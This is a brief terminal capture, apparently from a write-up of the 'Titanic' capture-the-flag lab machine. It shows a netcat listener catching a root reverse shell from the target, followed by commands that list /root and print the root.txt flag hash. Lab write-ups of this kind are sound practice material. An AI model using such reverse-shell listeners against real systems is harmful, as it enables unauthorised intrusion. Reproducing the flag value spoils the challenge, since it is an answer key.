 ┌──(root㉿kali)-[/home/az4rvs/Laboratorio/Machines/Titanic]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.55] 43098
bash: cannot set terminal process group (2470): Inappropriate ioctl for device
bash: no job control in this shell
root@titanic:/opt/app/static/assets/images# whoami
whoami
root
root@titanic:/opt/app/static/assets/images# cd /root
cd /root
root@titanic:~# ls
ls
cleanup.sh
images
revert.sh
root.txt
snap
root@titanic:~# cat root.txt
cat root.txt
5b046c6de5a4a10e303b92c83d2e3621
root@titanic:~#